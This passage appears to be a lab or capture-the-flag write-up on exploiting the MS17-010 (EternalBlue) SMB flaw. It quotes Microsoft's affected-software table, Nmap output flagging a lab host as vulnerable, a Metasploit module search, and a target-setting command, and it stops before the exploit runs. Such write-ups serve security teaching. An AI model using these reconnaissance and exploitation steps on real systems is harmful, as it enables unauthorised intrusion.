MS17-023 MS17-021 MS17-020 MS17-019 MS17-018 MS17-017 MS17-016 MS17-015 MS17-014 MS17-013 MS17-012 MS17-011 MS17-010 MS17-009 MS17-008 MS17-007 MS17-006
Affected Software and Vulnerability
The following software versions or editions are affected. Versions or editions that are not listed are not affected. To determine the support life cycle for your software version or edition, see Microsoft Support Lifecycle.
The severity ratings indicated for each affected software assume the potential maximum impact of the vulnerability. For information regarding the likelihood, within 30 days of this security bulletin's release, of the exploitability of the vulnerability in relation to its severity rating and security impact, please see the Exploitability Index in the March bulletin summary.
Note Please see the Security Update Guide for a new approach to consuming the security update information. You can customize your views and create affected software spreadsheets, as well as download data via a restful API. For more information, please see the Security Updates Guide FAQ. As a reminder, the Security Updates Guide will be replacing security bulletins. Please see our blog post, Furthering our commitment to security updates, for more details.
| | CVE-2017-0143 | CVE-2017-0144 | CVE-2017-0145 |
| --- | --- | --- | --- |
| Operating System | | | |
| Vista | | | |
| Windows Vista Service Pack 2 (4012598) | Critical Remote Code Execution | Critical Remote Code Execution | Critical Remote Code Execution |
Nmap scan report for 10.10.48.149 Host is up (0.13s latency). PORT STATE SERVICE 445/tcp open microsoft-ds Host script results: | smb-enum-shares: | note: ERROR: Enumerating shares failed, guessing at common ones (NT_STATUS_ACCESS_DENIED) | account_used: <blank> | \\10.10.48.149\ADMIN$: | warning: Couldn't get details for share: NT_STATUS_ACCESS_DENIED | Anonymous access: <none> | \\10.10.48.149\C$: | warning: Couldn't get details for share: NT_STATUS_ACCESS_DENIED | Anonymous access: <none> | \\10.10.48.149\IPC$: | warning: Couldn't get details for share: NT_STATUS_ACCESS_DENIED |_ Anonymous access: READ | smb-vuln-ms17-010: | VULNERABLE: | Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010) | State: VULNERABLE | IDs: CVE:CVE-2017-0143 | Risk factor: HIGH | A critical remote code execution vulnerability exists in Microsoft SMBv1 | servers (ms17-010). | | Disclosure date: 2017-03-14 | References: | https://technet.microsoft.com/en-us/library/security/ms17-010.aspx | https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143 |_ https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/
With that being noted, I decided to jump directly into exploiting the vulnerability. Worst case scenario, it would fail and I would have to continue enumerating. But if it succeeds……. Its time to fire up Metasploit.
A search for an associated exploit returned several results. I chose to start with #2
msf5 > search ms17_010 Matching Modules ================ # Name Disclosure Date Rank Check Description - ---- --------------- ---- ----- ----------- 0 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution 1 auxiliary/scanner/smb/smb_ms17_010 normal Yes MS17-010 SMB RCE Detection 2 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption 3 exploit/windows/smb/ms17_010_eternalblue_win8 2017-03-14 average No MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption for Win8+ 4 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
First, I prepared Metasploit with known information to prevent having to repeatedly set the same information.
setg RHOSTS 10.10.48.149